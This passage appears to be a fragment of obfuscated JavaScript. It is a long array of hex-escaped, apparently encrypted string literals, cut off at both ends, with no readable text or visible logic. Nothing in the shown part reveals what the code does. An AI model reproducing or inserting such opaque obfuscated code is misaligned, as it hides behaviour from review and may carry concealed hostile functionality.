x38\x6b\x4f','\x57\x35\x76\x43\x7a\x43\x6f\x39\x74\x49\x70\x64\x4d\x53\x6f\x4a\x57\x51\x57\x66\x57\x52\x78\x63\x4d\x43\x6f\x54','\x57\x4f\x70\x64\x51\x33\x4e\x64\x53\x57','\x6b\x67\x31\x50\x57\x4f\x52\x63\x49\x57','\x75\x43\x6b\x62\x79\x64\x71\x78\x73\x75\x79\x4e\x6d\x32\x62\x68','\x57\x35\x38\x63\x57\x52\x70\x63\x48\x43\x6b\x55','\x57\x35\x78\x64\x4e\x43\x6f\x68\x76\x38\x6b\x6d','\x57\x34\x37\x64\x4d\x43\x6b\x36\x74\x6d\x6b\x49','\x57\x36\x4b\x2f\x6a\x31\x50\x65','\x79\x4a\x43\x69\x76\x6d\x6b\x6e','\x6b\x66\x4a\x64\x49\x57\x6a\x4b','\x57\x36\x34\x75\x43\x38\x6b\x4c\x70\x38\x6b\x4b\x43\x53\x6b\x67\x57\x36\x58\x4d\x6c\x64\x65','\x6e\x38\x6f\x48\x57\x51\x57\x6b\x57\x50\x53','\x57\x50\x4c\x6c\x42\x5a\x71\x4b','\x57\x51\x75\x4b\x57\x34\x35\x37\x57\x50\x53','\x68\x31\x6a\x45\x57\x52\x5a\x63\x52\x57','\x57\x34\x64\x64\x51\x38\x6b\x39\x75\x43\x6b\x7a','\x6a\x66\x44\x39\x57\x4f\x56\x63\x48\x57','\x57\x50\x71\x6d\x57\x51\x71\x72\x57\x50\x78\x64\x50\x61','\x66\x4b\x54\x56\x57\x50\x68\x63\x56\x61','\x64\x43\x6b\x75\x79\x49\x47\x76\x73\x78\x44\x4d\x6d\x33\x62\x61\x63\x71\x56\x63\x53\x61\x50\x63\x75\x38\x6f\x64\x74\x4a\x69','\x57\x34\x43\x6d\x57\x52\x78\x63\x4c\x53\x6f\x65','\x45\x43\x6b\x2f\x76\x4e\x30\x79\x64\x53\x6f\x6f\x41\x57','\x57\x37\x42\x64\x4c\x6d\x6f\x55\x42\x6d\x6b\x59','\x57\x50\x72\x37\x57\x35\x4a\x64\x53\x43\x6b\x57','\x57\x36\x64\x63\x50\x47\x5a\x63\x4b\x53\x6b\x64','\x61\x75\x54\x4b\x57\x52\x37\x63\x49\x53\x6f\x4f\x74\x62\x6d','\x57\x35\x38\x55\x57\x4f\x42\x63\x47\x53\x6b\x77','\x77\x57\x43\x32\x57\x52\x42\x63\x4f\x57','\x57\x50\x6d\x55\x57\x34\x48\x55\x57\x51\x33\x63\x4d\x57','\x61\x76\x39\x61\x57\x35\x33\x63\x55\x71','\x57\x34\x72\x7a\x57\x50\x52\x63\x4e\x64\x34','\x61\x6d\x6b\x69\x57\x36\x57\x38\x6e\x57','\x57\x51\x34\x4a\x57\x37\x33\x64\x51\x53\x6b\x50','\x61\x6d\x6f\x2f\x57\x50\x75\x38\x57\x50\x71','\x57\x36\x52\x63\x53\x43\x6f\x33\x62\x78\x47','\x57\x36\x2f\x63\x53\x43\x6b\x2b\x61\x6d\x6b\x51\x63\x75\x69\x50\x65\x53\x6f\x55\x57\x36\x6a\x53\x57\x37\x52\x64\x51\x38\x6b\x50\x57\x51\x42\x63\x50\x38\x6f\x33\x57\x34\x71\x64\x57\x36\x4a\x63\x47\x53\x6b\x35\x45\x47\x31\x67\x6b\x43\x6f\x64\x57\x52\x53\x55\x6b\x61\x4a\x63\x4e\x76\x2f\x63\x50\x6d\x6f\x52\x57\x37\x50\x4d\x57\x36\x79\x77\x57\x35\x37\x64\x4b\x4d\x37\x64\x4b\x75\x6d\x62\x72\x53\x6b\x65\x57\x50\x42\x64\x56\x65\x75\x73\x57\x36\x74\x64\x49\x53\x6b\x32\x69\x32\x78\x63\x49\x72\x64\x64\x54\x53\x6f\x74\x57\x35\x33\x64\x4e\x43\x6f\x6e\x57\x35\x6e\x70\x68\x67\x6e\x64\x57\x37\x46\x63\x52\x62\x35\x34\x7a\x43\x6b\x6f\x6d\x57\x33\x63\x51\x61\x65\x65\x57\x4f\x31\x39\x45\x43\x6f\x32\x57\x35\x37\x63\x53\x6d\x6f\x4c\x45\x6d\x6b\x49\x57\x36\x46\x64\x53\x6d\x6b\x79\x57\x35\x75\x53\x62\x73\x70\x64\x47\x6d\x6f\x5a\x73\x32\x4f\x64\x61\x59\x31\x55\x57\x52\x4f\x63\x57\x50\x57\x66\x57\x50\x42\x63\x4f\x43\x6f\x75\x57\x35\x54\x4f\x57\x4f\x37\x64\x4e\x49\x5a\x63\x55\x5a\x78\x64\x49\x71\x68\x64\x50\x53\x6f\x59\x69\x30\x75\x65\x57\x50\x6c\x63\x4f\x63\x46\x64\x48\x43\x6b\x54\x57\x50\x2f\x64\x55\x43\x6f\x72\x63\x57','\x72\x53\x6b\x43\x45\x74\x34\x70\x73\x61','\x57\x37\x6c\x63\x4e\x6d\x6f\x76\x70\x30\x71\x50\x68\x6d\x6f\x56\x7a\x43\x6f\x4a\x42\x53\x6f\x38\x57\x36\x68\x63\x47\x53\x6b\x54\x75\x38\x6b\x30\x57\x35\x6a\x4f\x57\x50\x46\x64\x56\x61','\x77\x38\x6b\x4b\x57\x35\x37\x64\x4a\x31\x43\x66\x42\x76\x75\x39\x68\x53\x6f\x39\x68\x53\x6f\x2f\x57\x35\x74\x63\x50\x38\x6f\x65\x57\x4f\x39\x71\x57\x34\x65\x65','\x57\x35\x66\x59\x6e\x47','\x77\x6d\x6b\x50\x46\x67\x57\x37','\x57\x36\x68\x63\x4a\x43\x6f\x71\x6f\x61','\x57\x36\x48\x52\x79\x31\x65','\x6e\x43\x6b\x78\x57\x52\x35\x6a\x43\x71','\x46\x6d\x6b\x6a\x57\x37\x46\x64\x4f\x4d\x75','\x71\x68\x72\x68\x57\x50\x5a\x63\x54\x71','\x57\x50\x43\x4b\x57\x35\x76\x39','\x57\x34\x71\x63\x57\x50\x6c\x63\x55\x53\x6f\x67','\x57\x34\x46\x64\x4d\x66\x6c\x63\x47\x73\x66\x78','\x7a\x72\x4f\x4c\x57\x37\x64\x64\x4c\x61','\x57\x36\x52\x63\x55\x53\x6b\x30\x61\x53\x6b\x4d\x74\x61','\x66\x67\x6e\x70\x57\x52\x78\x63\x48\x57','\x57\x34\x48\x31\x73\x76\x70\x64\x48\x57','\x76\x38\x6b\x5a\x78\x78\x4f\x6a','\x66\x43\x6f\x49\x57\x51\x69\x51\x57\x50\x37\x63\x4b\x59\x6c\x64\x54\x4a\x79','\x57\x35\x57\x53\x76\x53\x6b\x58\x6b\x71','\x57\x35\x76\x48\x41\x38\x6f\x31\x7a\x61','\x6a\x6d\x6b\x50\x78\x4c\x47\x50\x61\x53\x6f\x77','\x57\x4f\x47\x74\x57\x34\x70\x64\x47\x6d\x6b\x54\x57\x36\x4f\x66\x57\x37\x46\x64\x49\x65\x79\x69\x6c\x64\x78\x64\x47\x6d\x6b\x6e\x57\x36\x4a\x63\x4e\x63\x6c\x64\x55\x4e\x6d\x43\x75\x43\x6b\x7a\x57\x34\x64\x63\x4f\x6d\x6f\x38\x41\x72\x64\x64\x55\x63\x62\x67\x78\x4a\x4b\x57','\x57\x37\x46\x63\x4b\x6d\x6b\x6a\x62\x53\x6b\x71','\x57\x37\x4a\x64\x49\x53\x6b\x45\x45\x43\x6b\x75\x6e\x4b\x37\x64\x4b\x4c\x4b','\x57\x37\x56\x64\x4f\x38\x6b\x45\x43\x6d\x6b\x33','\x57\x4f\x50\x6c\x42\x67\x50\x55\x71\x57','\x57\x50\x6d\x6c\x57\x51\x65\x72\x57\x4f\x69','\x57\x4f\x34\x38\x73\x63\x48\x47\x57\x52\x78\x64\x55\x65\x56\x64\x47\x43\x6b\x73\x57\x36\x76\x71','\x57\x37\x4b\x35\x64\x57','\x57\x37\x61\x6a\x57\x50\x42\x63\x47\x6d\x6b\x6d','\x57\x52\x6c\x63\x56\x72\x33\x63\x55\x38\x6b\x43\x76\x66\x38\x4e','\x73\x4b\x66\x4b\x57\x51\x5a\x64\x48\x38\x6b\x32\x62\x30\x6a\x70\x57\x37\x56\x63\x4e\x71','\x57\x37\x5a\x63\x4b\x72\x42\x63\x56\x6d\x6b\x61','\x43\x64\x4f\x74\x42\x38\x6b\x53\x57\x37\x4e\x63\x56\x59\x34','\x57\x35\x56\x64\x4e\x31\x4e\x63\x4c\x74\x58\x6c','\x57\x4f\x74\x64\x53\x4d\x46\x64\x53\x53\x6b\x6c\x6c\x71','\x79\x31\x6a\x37\x57\x51\x42\x63\x50\x57','\x44\x4a\x61\x55\x57\x34\x4a\x64\x55\x61','\x75\x43\x6b\x69\x57\x36\x74\x64\x4f\x75\x65','\x57\x4f\x66\x47\x78\x64\x43\x36\x57\x4f\x62\x64\x57\x50\x74\x63\x4f\x65\x6e\x6e','\x62\x67\x4c\x6f\x57\x34\x64\x63\x48\x57','\x57\x34\x48\x6c\x46\x43\x6f\x56\x71\x4a\x37\x64\x4a\x38\x6f\x6f\x57\x4f\x43\x41\x57\x52\x33\x63\x4c\x53\x6f\x54\x57\x35\x70\x64\x4f\x62\x37\x64\x55\x58\x75\x4d\x45\x53\x6b\x64','\x79\x73\x52\x64\x49\x63\x2f\x63\x4d\x61','\x6f\x53\x6b\x5a\x57\x51\x62\x54\x7a\x57','\x57\x35\x79\x52\x68\x32\x33\x63\x51\x47','\x6b\x43\x6b\x35\x57\x4f\x6c\x64\x4b\x61\x69\x76\x67\x75\x44\x47\x64\x38\x6b\x56','\x63\x65\x48\x42\x57\x34\x4a\x63\x4e\x6d\x6b\x50\x57\x37\x65\x61\x70\x73\x64\x64\x4e\x47','\x57\x52\x69\x63\x57\x35\x70\x63\x47\x38\x6f\x77','\x57\x35\x76\x59\x57\x52\x33\x64\x50\x61\x79\x65\x70\x4b\x37\x63\x56\x4b\x4a\x64\x55\x38\x6f\x53\x72\x38\x6f\x72\x6d\x71','\x72\x76\x75\x4d\x73\x53\x6f\x37\x6f\x77\x68\x64\x4a\x4a\x78\x63\x54\x4b\x70\x63\x55\x4e\x43\x2f\x69\x6d\x6f\x34\x57\x50\x52\x63\x4b\x57','\x57\x50\x79\x30\x57\x52\x74\x64\x4f\x43\x6b\x76','\x57\x4f\x6d\x4d\x57\x36\x46\x64\x4b\x65\x30','\x72\x43\x6b\x62\x57\x34\x76\x65\x64\x43\x6f\x34\x68\x6d\x6f\x79\x41\x58\x54\x38','\x57\x50\x78\x63\x47\x66\x68\x63\x47\x61\x75','\x57\x52\x35\x78\x57\x35\x52\x64\x54\x38\x6b\x4c','\x57\x37\x37\x64\x53\x43\x6b\x46\x77\x38\x6b\x6b','\x74\x71\x61\x36\x57\x34\x56\x64\x4c\x47','\x57\x37\x46\x63\x4f\x6d\x6f\x4f\x57\x37\x33\x64\x55\x57','\x57\x34\x6e\x49\x70\x43\x6b\x75','\x6f\x38\x6f\x36\x6e\x53\x6f\x57\x57\x35\x61','\x57\x35\x6a\x78\x46\x38\x6f\x72\x7a\x61','\x42\x6d\x6f\x54\x57\x51\x4e\x63\x52\x62\x38','\x57\x51\x42\x64\x4b\x33\x64\x64\x54\x43\x6b\x78','\x76\x63\x69\x6c\x76\x38\x6b\x6f','\x57\x4f\x53\x77\x57\x51\x43\x67','\x57\x50\x68\x64\x53\x74\x31\x35\x57\x4f\x53\x76\x57\x34\x68\x63\x49\x32\x39\x55\x41\x43\x6b\x6e\x57\x4f\x65','\x57\x36\x42\x63\x54\x43\x6f\x43\x57\x36\x4e\x64\x4f\x4b\x43','\x6b\x77\x72\x4c\x57\x4f\x70\x63\x52\x47','\x57\x4f\x39\x79\x71\x33\x4c\x64','\x7a\x53\x6b\x5a\x72\x33\x6d\x61\x63\x38\x6f\x50\x79\x6d\x6b\x77\x6c\x53\x6f\x30\x61\x71','\x57\x50\x2f\x63\x47\x75\x4e\x63\x4a\x73\x6d','\x63\x6d\x6b\x78\x57\x35\x37\x64\x48\x43\x6b\x78','\x57\x37\x43\x53\x45\x38\x6b\x75\x61\x57','\x69\x38\x6f\x68\x57\x51\x65\x57\x57\x4f\x79','\x6e\x53\x6b\x69\x57\x36\x38\x65\x6b\x47','\x6e\x65\x62\x61\x57\x4f\x4a\x63\x4c\x57','\x75\x43\x6f\x66\x57\x4f\x74\x63\x52\x57\x4f\x6f','\x71\x53\x6b\x61\x41\x72\x47\x6e\x74\x78\x79\x34','\x57\x50\x38\x50\x57\x37\x78\x63\x56\x6d\x6f\x32\x57\x37\x62\x65\x57\x37\x61\x32\x43\x31\x4a\x64\x47\x53\x6b\x4b\x6d\x6d\x6b\x61\x6b\x6d\x6f\x74\x57\x34\x53\x62\x76\x47','\x57\x52\x75\x35\x57\x4f\x4e\x64\x49\x38\x6b\x63','\x57\x52\x34\x49\x57\x35\x42\x64\x48\x53\x6b\x78','\x42\x53\x6b\x32\x74\x57\x53\x52','\x66\x38\x6b\x6e\x57\x4f\x72\x44\x75\x38\x6f\x47','\x41\x65\x62\x68\x57\x51\x56\x63\x4b\x65\x66\x66\x67\x61','\x57\x36\x75\x52\x57\x52\x42\x63\x4f\x38\x6f\x53','\x46\x30\x66\x65\x57\x4f\x37\x63\x49\x61','\x57\x37\x69\x65\x62\x4d\x39\x53','\x57\x34\x35\x74\x6e\x53\x6b\x73\x57\x4f\x79','\x57\x35\x56\x64\x4e\x6d\x6b\x6a\x45\x43\x6b\x6e','\x57\x37\x31\x51\x79\x4b\x69','\x70\x30\x48\x55\x57\x36\x42\x63\x51\x57','\x73\x64\x68\x64\x47\x63\x5a\x63\x50\x71','\x75\x6d\x6b\x73\x79\x72\x4b\x6a','\x57\x36\x6c\x64\x51\x67\x6c\x63\x4f\x49\x34','\x75\x33\x31\x65\x57\x51\x6c\x63\x4e\x71','\x57\x36\x6c\x63\x4e\x72\x52\x63\x4f\x38\x6b\x63','\x57\x4f\x2f\x64\x4d\x67\x74\x64\x47\x6d\x6b\x4b','\x69\x38\x6b\x52\x57\x34\x34\x51\x67\x43\x6b\x47\x79\x64\x43','\x6a\x33\x52\x64\x54\x58\x4c\x72','\x57\x37\x66\x52\x57\x52\x37\x63\x4b\x71\x37\x63\x55\x53\x6f\x64\x57\x36\x6a\x66\x78\x74\x6c\x64\x4e\x67\x65\x64\x57\x35\x74\x63\x51\x53\x6f\x59\x57\x37\x33\x63\x51\x49\x69','\x57\x34\x4f\x4c\x61\x4b\x44\x43','\x57\x4f\x38\x6a\x57\x51\x5a\x64\x53\x53\x6b\x76','\x57\x4f\x76\x72\x57\x35\x78\x64\x54\x43\x6b\x67\x62\x64\x46\x64\x4b\x43\x6f\x7a\x63\x57','\x44\x4d\x70\x64\x55\x47\x76\x56\x69\x43\x6f\x51\x57\x50\x30','\x57\x37\x39\x41\x41\x77\x4e\x64\x56\x61','\x57\x52\x6c\x64\x4d\x66\x4a\x64\x52\x53\x6b\x46','\x57\x37\x6c\x64\x4c\x77\x4c\x59\x57\x36\x4b','\x6b\x66\x44\x51\x57\x4f\x4e\x63\x4b\x61','\x57\x4f\x4f\x4c\x57\x34\x6a\x53\x57\x52\x2f\x63\x4d\x53\x6b\x74\x62\x47\x47','\x57\x50\x52\x63\x4d\x30\x42\x63\x4e\x72\x79','\x79\x64\x38\x6b\x57\x4f\x74\x63\x48\x61','\x65\x53\x6b\x54\x57\x37\x52\x64\x53\x38\x6b\x70','\x57\x4f\x52\x64\x4f\x78\x56\x64\x50\x6d\x6b\x6a','\x6d\x6d\x6b\x6f\x57\x34\x57\x39\x70\x61','\x79\x5a\x52\x64\x54\x71\x52\x63\x49\x57','\x6f\x38\x6b\x35\x77\x33\x47\x6a\x68\x38\x6b\x6d\x41\x6d\x6b\x71\x6c\x43\x6f\x50\x67\x73\x35\x44\x57\x34\x71\x75\x57\x35\x50\x7a\x79\x6d\x6f\x63\x7a\x43\x6b\x6e\x45\x30\x4c\x70\x73\x71\x6c\x63\x53\x72\x39\x45\x57\x37\x57','\x71\x4b\x31\x67\x57\x4f\x75\x52\x74\x33\x74\x63\x50\x47','\x6a\x65\x48\x6b\x57\x51\x68\x63\x4e\x30\x44\x42\x68\x62\x78\x64\x54\x38\x6b\x72\x44\x43\x6f\x58\x57\x50\x61','\x57\x52\x7a\x52\x76\x74\x30\x4a\x57\x51\x61\x6a\x57\x50\x74\x63\x54\x76\x48\x53\x6f\x75\x75\x37\x57\x37\x4f','\x57\x35\x56\x64\x56\x75\x6a\x4d\x57\x37\x38','\x57\x51\x44\x4e\x43\x62\x47\x4e','\x57\x36\x61\x64\x6b\x71','\x57\x35\x61\x48\x57\x35\x75\x4d\x57\x36\x4a\x64\x4e\x43\x6f\x6e\x74\x76\x37\x63\x4e\x71','\x6f\x65\x72\x44\x57\x52\x61','\x45\x6d\x6b\x58\x71\x77\x75\x4f','\x57\x35\x42\x63\x49\x53\x6f\x78\x57\x36\x6c\x64\x54\x71','\x57\x37\x6e\x77\x61\x4c\x71\x56','\x57\x34\x6d\x4e\x57\x50\x5a\x63\x4d\x38\x6b\x67','\x57\x35\x43\x59\x69\x76\x50\x67','\x57\x50\x7a\x6e\x57\x35\x6c\x64\x4b\x53\x6b\x4a','\x57\x36\x33\x64\x47\x6d\x6b\x75\x43\x38\x6b\x43','\x57\x50\x66\x76\x57\x35\x4e\x64\x53\x38\x6b\x62','\x57\x35\x5a\x64\x56\x6d\x6b\x75\x76\x6d\x6b\x6b','\x57\x36\x4a\x64\x49\x6d\x6b\x63\x44\x43\x6b\x44\x6e\x4c\x56\x64\x4b\x30\x64\x64\x52\x31\x69\x7a\x61\x30\x4e\x63\x52\x49\x78\x63\x47\x33\x7a\x74\x57\x52\x65','\x57\x4f\x54\x4b\x74\x68\x76\x42','\x6a\x75\x39\x6b\x57\x51\x68\x63\x50\x61','\x6d\x6d\x6b\x57\x57\x35\x68\x64\x52\x53\x6b\x4f','\x57\x36\x68\x63\x53\x59\x64\x64\x52\x43\x6b\x4a','\x7a\x53\x6b\x62\x46\x4b\x30\x4b','\x57\x35\x72\x2b\x65\x78\x4b\x58\x57\x36\x56\x64\x4f\x32\x68\x64\x49\x38\x6b\x59\x57\x34\x48\x58\x57\x37\x57','\x57\x36\x6a\x6f\x6e\x4b\x38\x75','\x79\x62\x57\x41\x74\x6d\x6b\x35','\x57\x52\x43\x4a\x57\x37\x33\x63\x54\x47','\x6c\x78\x58\x61\x57\x51\x6c\x63\x4c\x64\x5a\x64\x4a\x5a\x35\x53\x6d\x53\x6f\x67\x57\x51\x31\x67\x45\x31\x71\x7a\x73\x6d\x6b\x32\x76\x6d\x6f\x72\x57\x35\x61\x47\x57\x51\x44\x47\x77\x63\x4a\x64\x50\x73\x57\x51','\x74\x63\x2f\x64\x52\x64\x46\x63\x49\x71','\x57\x50\x72\x4e\x78\x73\x54\x36\x57\x51\x58\x73\x57\x50\x78\x63\x55\x61','\x57\x52\x76\x54\x42\x76\x64\x63\x48\x32\x62\x7a\x57\x50\x56\x64\x4b\x47','\x57\x35\x70\x63\x4c\x6d\x6f\x44\x61\x66\x75','\x57\x52\x43\x72\x44\x6d\x6b\x57\x6a\x6d\x6b\x4b\x79\x43\x6b\x6e\x57\x36\x72\x53\x69\x78\x4a\x63\x4b\x78\x76\x45\x57\x34\x50\x53\x65\x38\x6f\x6c\x70\x6d\x6b\x55\x65\x63\x34','\x57\x34\x78\x64\x4e\x53\x6f\x79\x65\x43\x6b\x7a\x57\x36\x39\x57\x57\x51\x4e\x63\x54\x4c\x6d\x6e','\x57\x36\x52\x64\x4a\x43\x6b\x69\x76\x43\x6b\x75\x6f\x32\x4e\x64\x4a\x47','\x70\x6d\x6b\x36\x57\x52\x76\x72\x7a\x61','\x7a\x43\x6f\x6e\x57\x4f\x70\x63\x53\x71\x50\x68\x6f\x71','\x57\x34\x4f\x55\x70\x75\x74\x63\x53\x71'].concat((function(){return['\x6e\x75\x39\x4a\x57\x50\x33\x63\x50\x57','\x70\x67\x62\x63\x57\x4f\x78\x63\x55\x71','\x41\x53\x6b\x69\x57\x36\x70\x64\x47\x31\x38','\x57\x34\x39\x35\x41\x4d\x37\x64\x4d\x57','\x61\x53\x6f\x4e\x62\x43\x6f\x4c\x57\x36\x30','\x64\x38\x6b\x43\x57\x37\x4b\x6e\x63\x57','\x57\x34\x71\x56\x63\x78\x64\x63\x4b\x61','\x57\x35\x62\x39\x57\x52\x64\x64\x4d\x64\x61','\x67\x53\x6b\x71\x57\x4f\x35\x54\x73\x61','\x45\x38\x6b\x65\x44\x6d\x6b\x6b\x57\x51\x4c\x58\x57\x37\x2f\x64\x4e\x6d\x6f\x42\x63\x47\x64\x64\x47\x61','\x57\x36\x4b\x70\x69\x31\x57','\x57\x4f\x76\x6c\x57\x35\x4e\x64\x50\x6d\x6b\x70','\x57\x37\x6e\x4a\x57\x52\x37\x64\x50\x48\x69\x64\x43\x4c\x79','\x7a\x38\x6b\x5a\x72\x78\x34\x62','\x42\x73\x37\x64\x54\x63\x37\x63\x47\x57','\x57\x51\x4b\x7a\x43\x38\x6b\x56\x68\x43\x6b\x35\x73\x43\x6b\x78','\x57\x35\x46\x63\x56\x64\x37\x64\x50\x43\x6b\x41','\x72\x61\x6d\x56\x57\x51\x64\x63\x4b\x43\x6f\x50\x6b\x43\x6f\x35\x57\x50\x4e\x63\x49\x43\x6b\x4d','\x70\x38\x6f\x43\x57\x50\x4b\x52\x57\x52\x75','\x57\x51\x39\x73\x70\x4b\x72\x50\x57\x35\x33\x63\x4e\x6d\x6b\x73','\x57\x34\x4b\x6e\x67\x32\x46\x63\x50\x57','\x42\x59\x30\x2f\x57\x36\x47','\x65\x53\x6b\x38\x57\x36\x65\x65\x6f\x57','\x57\x36\x33\x64\x4e\x53\x6b\x50\x72\x43\x6b\x47','\x7a\x48\x4a\x64\x4e\x4a\x37\x63\x47\x67\x7a\x62\x57\x35\x34','\x57\x36\x31\x4d\x46\x43\x6f\x58\x79\x61','\x57\x50\x2f\x63\x56\x68\x78\x63\x50\x58\x61\x71\x57\x52\x61','\x57\x35\x43\x59\x57\x52\x78\x64\x52\x53\x6b\x32\x57\x36\x2f\x63\x4e\x68\x6a\x4f\x57\x36\x4c\x7a\x67\x38\x6f\x39\x57\x51\x38\x52\x64\x4c\x74\x64\x4e\x53\x6f\x78\x57\x36\x76\x7a\x57\x52\x61\x6d\x6b\x38\x6b\x52\x57\x37\x6a\x59\x46\x61\x56\x63\x47\x72\x42\x63\x4f\x61','\x57\x35\x64\x63\x53\x78\x70\x63\x50\x57\x65\x66\x57\x51\x65\x4b\x57\x37\x50\x38\x71\x74\x6e\x6d\x76\x58\x68\x64\x4f\x53\x6b\x79\x61\x43\x6b\x6e\x57\x37\x37\x63\x56\x61\x78\x63\x4d\x38\x6f\x57\x79\x53\x6b\x69\x57\x4f\x38','\x70\x32\x33\x64\x51\x73\x6a\x6b\x6c\x6d\x6f\x39\x57\x4f\x57\x43','\x6a\x77\x4c\x47\x57\x51\x5a\x63\x52\x47','\x57\x50\x61\x35\x57\x34\x39\x55\x57\x52\x64\x63\x4e\x43\x6b\x43\x64\x59\x4e\x64\x48\x65\x61\x6f\x57\x37\x61','\x74\x43\x6f\x67\x57\x4f\x70\x63\x52\x47\x57\x73','\x61\x4c\x62\x51\x57\x51\x4e\x63\x56\x57','\x68\x53\x6b\x73\x57\x4f\x44\x6d\x75\x38\x6f\x4c\x72\x6d\x6f\x62','\x6c\x43\x6b\x46\x57\x36\x5a\x64\x4a\x38\x6b\x4c','\x67\x4c\x6d\x41\x79\x43\x6f\x35','\x79\x6d\x6b\x78\x74\x77\x79\x36','\x64\x76\x66\x55\x57\x37\x4e\x63\x4d\x61','\x57\x34\x33\x63\x56\x43\x6f\x33\x57\x35\x46\x64\x50\x57','\x57\x36\x62\x79\x57\x50\x37\x64\x52\x72\x47','\x65\x43\x6b\x2f\x57\x34\x6d','\x43\x58\x33\x64\x4d\x62\x68\x63\x49\x71','\x57\x51\x74\x63\x4f\x65\x78\x63\x51\x6d\x6f\x4a\x71\x72\x47\x56\x63\x61','\x57\x36\x56\x63\x4e\x71\x4a\x64\x4a\x53\x6b\x68\x57\x50\x4f','\x57\x4f\x5a\x64\x52\x68\x70\x64\x53\x53\x6b\x44\x7a\x62\x75\x54\x6c\x6d\x6f\x78\x57\x50\x54\x52\x64\x59\x72\x66\x57\x34\x4e\x64\x4b\x6d\x6b\x48\x42\x4b\x6c\x63\x54\x63\x5a\x64\x53\x57\x68\x63\x4d\x53\x6f\x2b\x57\x52\x46\x64\x49\x43\x6f\x6d\x78\x6d\x6f\x41\x57\x35\x72\x65\x6c\x72\x6c\x63\x50\x43\x6b\x6e\x6f\x5a\x46\x64\x4a\x43\x6b\x41\x57\x51\x76\x56\x57\x4f\x4a\x64\x55\x32\x79\x43\x74\x43\x6b\x52\x74\x38\x6b\x66\x6e\x43\x6f\x4a\x6a\x43\x6b\x7a\x44\x6d\x6f\x6c\x57\x51\x68\x64\x54\x47\x64\x64\x4a\x30\x34','\x57\x36\x42\x64\x50\x33\x37\x63\x4c\x61\x4b','\x6f\x78\x7a\x79\x57\x50\x64\x63\x54\x57','\x45\x4d\x72\x53\x57\x52\x74\x63\x4e\x71','\x62\x66\x35\x67\x57\x34\x30','\x70\x75\x4b\x73\x71\x6d\x6f\x6e','\x57\x52\x64\x64\x4b\x65\x2f\x64\x4d\x6d\x6b\x44','\x57\x37\x42\x63\x47\x38\x6f\x59\x68\x67\x61','\x68\x43\x6b\x5a\x57\x36\x4f\x66\x63\x57','\x76\x53\x6f\x62\x57\x50\x6c\x63\x4b\x72\x4b','\x57\x37\x74\x63\x54\x72\x52\x63\x53\x61','\x57\x4f\x2f\x64\x50\x77\x35\x4b\x57\x35\x57\x6d\x57\x4f\x46\x64\x4d\x4a\x48\x5a\x6e\x43\x6b\x46\x57\x35\x78\x64\x56\x53\x6f\x46\x57\x37\x46\x63\x49\x53\x6b\x4d\x64\x58\x50\x6e\x57\x36\x35\x36\x67\x53\x6f\x37\x57\x51\x72\x6a\x6f\x72\x4e\x64\x48\x4d\x37\x63\x4a\x61','\x63\x76\x71\x48\x71\x53\x6f\x36\x6d\x59\x52\x64\x47\x57','\x57\x35\x71\x39\x70\x66\x48\x7a','\x79\x64\x2f\x64\x4c\x72\x70\x63\x49\x4d\x35\x76','\x65\x47\x43\x52\x57\x51\x64\x63\x50\x6d\x6f\x4f\x62\x6d\x6f\x66\x57\x4f\x52\x63\x4e\x38\x6b\x5a\x75\x6d\x6b\x39','\x57\x51\x54\x45\x41\x67\x44\x38','\x57\x34\x39\x63\x44\x68\x74\x64\x48\x61','\x6e\x78\x66\x61\x57\x51\x70\x63\x53\x33\x78\x64\x4a\x49\x38','\x62\x6d\x6b\x79\x57\x50\x4c\x78\x73\x38\x6f\x48\x41\x53\x6f\x69\x6f\x62\x71\x37','\x57\x52\x42\x63\x4c\x58\x4e\x64\x4a\x53\x6b\x66\x57\x4f\x76\x66\x57\x51\x72\x42\x57\x4f\x58\x59\x57\x37\x37\x63\x4c\x4d\x5a\x63\x4b\x53\x6b\x4b\x43\x43\x6b\x36\x61\x78\x5a\x64\x50\x43\x6f\x5a\x57\x51\x70\x64\x4b\x6d\x6f\x4b\x57\x4f\x75\x61\x62\x53\x6f\x36\x57\x35\x37\x63\x4d\x47\x57\x4d\x72\x6d\x6b\x58\x64\x66\x6c\x64\x51\x6d\x6b\x74\x72\x4c\x33\x64\x50\x67\x47','\x57\x37\x6d\x51\x57\x50\x64\x63\x4a\x43\x6b\x4b\x57\x35\x37\x64\x53\x78\x4f\x70\x57\x52\x34\x78\x57\x37\x50\x4f\x7a\x71\x48\x4c\x65\x64\x6c\x63\x51\x78\x68\x64\x4c\x64\x33\x64\x47\x59\x78\x64\x48\x31\x61\x36\x57\x35\x4a\x64\x54\x77\x52\x64\x53\x48\x6c\x63\x54\x65\x47\x4f\x57\x36\x37\x64\x49\x77\x42\x63\x54\x6d\x6f\x4d\x68\x67\x42\x64\x4e\x53\x6f\x76\x57\x36\x7a\x2f\x57\x37\x53\x5a\x41\x31\x30\x66\x70\x62\x31\x64\x61\x6d\x6f\x53\x45\x65\x7a\x67\x57\x37\x34\x32\x64\x76\x4b\x49\x63\x4b\x74\x63\x53\x43\x6f\x44\x57\x4f\x50\x58\x7a\x43\x6f\x41\x6f\x4b\x6c\x64\x48\x38\x6f\x61\x73\x38\x6f\x48','\x57\x34\x69\x71\x57\x4f\x33\x63\x4d\x53\x6b\x57','\x57\x34\x47\x61\x57\x4f\x70\x63\x4e\x43\x6f\x4c','\x57\x35\x56\x64\x47\x31\x75','\x57\x35\x33\x63\x50\x4a\x70\x63\x48\x43\x6b\x39','\x57\x35\x4a\x63\x4e\x43\x6f\x65\x57\x35\x68\x64\x4a\x61','\x63\x6d\x6b\x58\x57\x34\x53','\x69\x6d\x6f\x58\x57\x51\x65\x72\x57\x51\x75','\x57\x34\x6e\x61\x77\x6d\x6f\x54\x71\x71','\x57\x4f\x79\x78\x57\x51\x38\x70\x57\x4f\x64\x64\x4f\x4d\x30','\x69\x53\x6b\x44\x57\x34\x38\x4e\x63\x38\x6b\x47\x41\x61','\x6f\x38\x6b\x4a\x78\x78\x6d\x42\x63\x43\x6b\x6d\x7a\x38\x6b\x6c\x6a\x57','\x57\x36\x4b\x71\x63\x75\x68\x63\x4f\x57','\x57\x36\x68\x63\x47\x43\x6f\x6e\x6f\x71','\x57\x36\x69\x35\x64\x32\x52\x63\x4e\x38\x6f\x58\x57\x50\x78\x64\x53\x57','\x57\x35\x52\x63\x51\x38\x6f\x62\x64\x75\x34','\x61\x68\x35\x61\x57\x34\x70\x63\x49\x6d\x6b\x69\x57\x37\x6d','\x57\x37\x42\x63\x4c\x43\x6f\x6b\x57\x37\x6c\x64\x53\x61','\x70\x67\x46\x64\x56\x72\x39\x65','\x57\x35\x4e\x63\x49\x43\x6f\x34\x57\x34\x33\x64\x4b